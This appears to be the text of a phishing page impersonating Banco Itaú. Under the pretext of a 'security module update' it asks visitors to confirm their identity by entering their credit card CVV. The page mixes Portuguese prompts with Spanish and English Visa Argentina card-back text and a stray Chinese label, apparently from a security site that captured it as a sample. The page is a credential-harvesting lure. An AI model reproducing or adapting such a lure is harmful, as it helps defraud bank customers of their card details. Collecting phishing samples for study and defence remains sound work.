 Solução de Segurança - Banco Itaú S/A-
Itaú
Atualização do Módulo de Segurança
Confirmação do Cartão de Crédito
Para prosseguir com o processo de atualização precisamos confirmar a sua identidade
através da confirmação de alguns dados:
Para confirmar a sua identidade:
Informe o código de
verificação.
CVV (3 dígitos no verso do cartão)
FIRMA AUTORIZADA - NO VALIDA SIN FIRMA
De hallarse esta tarjeta se agradecerá devolverla a Visa Argentina S.A., Av Corrientes 1437 Piso 10 (1042) Buenos Aires, Argentina,
Tel. (54-11) 4379-3333 o al Banco Representante de Visa más cercano. If this card is found, please return to Visa Argentina S.A.
Av Corrientes 1437 Piso 10 (1042) Buenos Aires, Argentina, Phone (54-11) 4379-3333 or to nearest Bank Representative of Visa.
Esta tarjeta es intransferible y para uso exclusivo del titular, cuya firma consta arriba. Válida entre las fechas indicadas.
El titular utiliza esta tarjeta de acuerdo con los términos y condiciones que rigen el uso de la misma.
Itaú
Prosseguir
Limpar
先知社区
Copyright © - 2018 - Banco Itaú -